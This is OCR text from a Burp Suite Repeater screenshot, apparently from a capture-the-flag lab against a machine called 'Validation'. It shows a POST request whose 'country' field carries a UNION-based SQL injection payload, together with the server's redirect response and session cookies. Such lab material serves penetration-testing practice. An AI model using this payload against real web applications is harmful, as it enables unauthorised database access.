 Feb 2 | 21:57
192.168.1.43
10.10.14.29
10.10.11.116 - Validation
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × ...
Send Cancel < > Target: http://10.10.11.116 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://10.10.11.116
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.116/
13 Cookie: user=21232f297a57a5a743894a0e4a801fc3
14 Upgrade-Insecure-Requests: 1
15
16 username=caa&country=Brazil' union select version()-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 02 Feb 2022 22:02:04 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=f931822fed1932e33450b913054a0c3d
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (8)
806
? Search... 0 matches
? Search... 0 matches
Ready
270 bytes | 65 millis